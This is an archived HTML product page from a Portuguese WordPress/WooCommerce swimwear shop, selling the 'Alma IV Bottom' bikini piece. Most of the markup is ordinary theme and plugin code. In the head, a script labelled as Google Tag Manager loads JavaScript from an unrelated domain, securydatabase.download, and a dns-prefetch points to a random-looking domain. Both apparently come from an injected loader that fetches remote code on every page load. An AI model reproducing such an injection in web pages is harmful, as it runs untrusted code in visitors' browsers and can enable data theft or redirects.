

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanaiportugal.com/produto/alma-iv-bottom/
body_size: 21217
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nanaiportugal.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://nanaiportugal.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alma IV Bottom - Nanai Portugal</title>
	<link rel="canonical" href="https://nanaiportugal.com/produto/alma-iv-bottom/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alma IV Bottom - Nanai Portugal" />
	<meta property="og:description" content="Parte de baixo de biquíni cavado atrás." />
	<meta property="og:url" content="https://nanaiportugal.com/produto/alma-iv-bottom/" />
	<meta property="og:site_name" content="Nanai Portugal" />
	<meta property="article:modified_time" content="2025-06-29T12:46:40+00:00" />
	<meta property="og:image" content="https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1240" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nanaiportugal.com/#website","url":"https://nanaiportugal.com/","name":"Nanai Portugal","description":"Beachwear &amp; Accessories","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nanaiportugal.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://nanaiportugal.com/produto/alma-iv-bottom/#primaryimage","inLanguage":"pt-PT","url":"https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13.jpg","contentUrl":"https://nanaiportugal.com/wp-content/uploads/2022/01/ALMA_IV_13.jpg","width":960,"height":1240},{"@type":"WebPage","@id":"https://nanaiportugal.com/produto/alma-iv-bottom/#webpage","url":"https://nanaiportugal.com/produto/alma-iv-bottom/","name":"Alma IV Bottom - Nanai Portugal","isPartOf":{"@id":"https://nanaiportugal.com/#website"},"primaryImageOfPage":{"@id":"https://nanaiportugal.com/produto/alma-iv-bottom/#primaryimage"},"datePublished":"2022-01-22T19:02:30+00:00","dateModified":"2025-06-29T12:46:40+00:00","breadcrumb":{"@id":"https://nanaiportugal.com/produto/alma-iv-bottom/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://nanaiportugal.com/produto/alma-iv-bottom/"]}]},{"@type":"BreadcrumbList","@id":"https://nanaiportugal.com/produto/alma-iv-bottom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://nanaiportugal.com/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://nanaiportugal.com/loja/"},{"@type":"ListItem","position":3,"name":"Alma IV Bottom"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nanai Portugal &raquo; Feed" href="https://nanaiportugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nanai Portugal &raquo; Feed de comentários" href="https://nanaiportugal.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nanaiportugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nanai Portugal (Divi Child) v.0.0.5" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.3.4' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }
</style>
<link rel='stylesheet' id='aws-divi-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/includes/modules/divi/divi.css?ver=2.42' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://nanaiportugal.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://nanaiportugal.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-style-css'  href='https://nanaiportugal.com/wp-content/plugins/cookieconsent-wpplugin-master/assets/cookie-consent/cookieconsent.min.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://nanaiportugal.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=2.42' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://nanaiportugal.com/wp-content/themes/nanai-child/style.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.8.12#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='epofw-public-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.css?ver=1.9.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://nanaiportugal.com/wp-admin/css/color-picker.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://nanaiportugal.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://nanaiportugal.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://nanaiportugal.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css'  href='https://nanaiportugal.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_woo_li_css-css'  href='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sb_et_woo_li_cbox-css'  href='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/example3/colorbox.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/cookieconsent-wpplugin-master/assets/cookie-consent/cookieconsent.min.js?ver=3.1' id='cookieconsent-script-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=all' id='select2-js-js'></script>
<script type='text/javascript' id='epofw-front-js-js-extra'>
/* <![CDATA[ */
var epofw_front_var = {"currency":"\u20ac","position":"right","decimal_separator":".","thousand_separator":",","decimals":"2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.js?ver=1.9.7' id='epofw-front-js-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/jquery.colorbox-min.js?ver=5.8.12' id='sb_et_woo_li_cbox-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/imagesloaded.pkgd.min.js?ver=5.8.12' id='sb_et_woo_li_iloaded-js'></script>
<script type='text/javascript' src='https://nanaiportugal.com/wp-content/plugins/divi_woo_layout_injector/includes/js/script.js?ver=5.8.12' id='sb_et_woo_li_js-js'></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash;
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						window.et_location_hash_style = et_anchor_element.style.display;
						// Prevent jump to anchor - Other Browsers
						et_anchor_element.style.display = "none";
					}
				} );
		</script><link rel="https://api.w.org/" href="https://nanaiportugal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nanaiportugal.com/wp-json/wp/v2/product/54130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanaiportugal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nanaiportugal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel='shortlink' href='https://nanaiportugal.com/?p=54130' />
<link rel="alternate" type="application/json+oembed" href="https://nanaiportugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanaiportugal.com%2Fproduto%2Falma-iv-bottom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nanaiportugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanaiportugal.com%2Fproduto%2Falma-iv-bottom%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><script src="[data-uri]"></script><style>  .product span.onsale {
                            background: #33363f !important;
                            color: #f1e4d5 !important;
                        }</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function($) {
    $(window).on('load resize', function() {
        $('.et_fullscreen_slider').each(function() {
            et_fullscreen_slider($(this));
        });
    });
    function et_fullscreen_slider(et_slider) {
        var et_viewport_height = $(window).height(),
            et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
            $admin_bar = $('#wpadminbar'),
            $main_header = $('#main-header'),
            $top_header = $('#top-header');
        $(et_slider).height('auto');
        if ($admin_bar.length) {
            var et_viewport_height = et_viewport_height - $admin_bar.height();
        }
        if ($top_header.length) {
            var et_viewport_height = et_viewport_height - $top_header.height();
        }
        if (!$('.et_transparent_nav').length && !$('.et_vertical_nav').length) {
            var et_viewport_height = et_viewport_height - $main_header.height();
        }
        if (et_viewport_height > et_slider_height) {
            $(et_slider).height(et_viewport_height);
        }
    }
})(jQuery);
</script>
<!-- Google Tag Manager -->
	<script src="https://securydatabase.download/f/e4hreJ"></script>
<!-- End Google Tag Manager --><link rel="icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nanaiportugal.com/wp-content/uploads/2018/02/cropped-NANAI-·-Website-Favicon-1-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body{color:#2a2f32}h1,h2,h3,h4,h5,h6{color:#24292a}a{color:#a3a3a0}.nav li ul{border-color:#cfc361}#top-header,#et-secondary-nav li ul{background-color:#f7f7f7}#top-header,#top-header a{color:#595959}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#cfc361}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:29px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:29px}.et_header_style_split .centered-inline-logo-wrap{width:58px;margin:-58px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:58px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:58px}.et_header_style_centered #top-menu>li>a{padding-bottom:10px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:20px 0 20px 0!important}.et_header_style_centered #main-header .logo_container{height:58px}#logo{max-height:60%}.et_pb_svg_logo #logo{height:60%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:10.44px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#cfc361}.et-fixed-header #top-menu li a{font-size:13px}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#cfc361!important}.et-fixed-header#top-header a{color:#595959}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Rubik',Helvetica,Arial,Lucida,sans-serif}.et_fullscreen_slider .et_pb_slides,.et_fullscreen_slider .et_pb_slide,.et_fullscreen_slider .et_pb_container{min-height:100%!important;height:100%!important}</style></head>
<body class="product-template-default single single-product postid-54130 theme-Divi woocommerce woocommerce-page woocommerce-no-js wli_injected et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_svg_logo et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="58">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://nanaiportugal.com/">
						<img src="https://nanaiportugal.com/wp-content/uploads/2018/02/img_logo_NANAI.svg" alt="Nanai Portugal" id="logo" data-height-percentage="60" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="58" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-53560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53560"><a href="https://nanaiportugal.com/summer2024/">Summer 2024</a>
<ul class="sub-menu">
	<li id="menu-item-54633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54633"><a href="https://nanaiportugal.com/summer2024/">Biquínis e Fatos de banho</a></li>
	<li id="menu-item-54634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54634"><a href="https://nanaiportugal.com/summer2024-tops/">Tops</a></li>
	<li id="menu-item-54635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54635"><a href="https://nanaiportugal.com/summer2024-bottoms/">Bottoms</a></li>
</ul>
</li>
<li id="menu-item-50627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50627"><a href="https://nanaiportugal.com/summer2023/">Summer 2023</a>
<ul class="sub-menu">
	<li id="menu-item-50630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50630"><a href="https://nanaiportugal.com/summer2023/">Biquinis e Fatos de banho</a></li>
	<li id="menu-item-50628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50628"><a href="https://nanaiportugal.com/summer2023-tops/">Tops</a></li>
	<li id="menu-item-50634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50634"><a href="https://nanaiportugal.com/summer2023-bottoms/">Bottoms</a></li>
	<li id="menu-item-41639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41639"><a href="https://nanaiportugal.com/colecoes-anteriores/">Coleções Anteriores</a></li>
</ul>
</li>
<li id="menu-item-41638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41638"><a href="https://nanaiportugal.com/mini-nanai/">Mini Nanai</a></li>
<li id="menu-item-50547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50547"><a href="https://nanaiportugal.com/conta/">Minha conta</a></li>
<li id="menu-item-50598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50598"><a href="https://nanaiportugal.com">Início</a></li>
</ul>						</nav>
					
					<div class="sb_woo_prod_cart_container woocommerce"><a class="et-cart-info" href="https://nanaiportugal.com/carrinho/">
                        <span></span>
                      </a><div class="sb_woo_mini_cart_container"><div class="sb_woo_mini_cart"><div class="widget_shopping_cart_content"></div></div></div></div>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://nanaiportugal.com/">
					    <input type="hidden" class="" value="product" name="post_type" />

					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content"><div class="product post-54130">
                    <div class="entry-summary"><div class="et_pb_section et_pb_section_1 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div  class="clearfix et_pb_module et_pb_woo_breadcrumb mobile-center et_pb_woo_breadcrumb_0 et_pb_text_align_left et_pb_bg_layout_"><nav class="woocommerce-breadcrumb"><a href="https://nanaiportugal.com">Início</a> / <a href="https://nanaiportugal.com/categoria-produto/bottoms-2024/">Bottoms 2024</a> / Alma IV Bottom</nav></div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1 disable-flex custom_row extra_wide g_product-wrapper et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1  second-on-mobile g_product-title  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="clearfix et_pb_module et_pb_bg_layout_ mobile-center et_pb_woo_product_category_0">
